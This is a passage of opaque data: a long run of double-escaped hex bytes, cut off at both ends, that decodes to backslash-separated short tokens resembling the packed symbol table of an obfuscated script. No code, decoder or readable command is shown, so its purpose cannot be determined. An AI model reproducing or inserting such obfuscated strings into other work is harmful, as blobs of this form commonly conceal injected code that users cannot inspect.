x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5